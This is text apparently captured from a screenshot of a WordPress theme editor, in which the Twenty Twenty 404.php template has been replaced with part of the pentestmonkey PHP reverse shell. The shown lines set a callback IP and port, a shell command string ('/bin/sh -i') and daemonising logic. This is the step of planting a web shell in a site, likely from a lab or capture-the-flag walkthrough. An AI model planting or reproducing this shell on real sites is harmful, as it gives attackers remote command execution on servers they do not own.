 Edit Themes
Twenty Twenty: 404 Template (404.php)
Selected file content:
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely avai
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.125.128';  // CHANGE THIS
50 $port = 6969;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
Documentation: Function Name... Look Up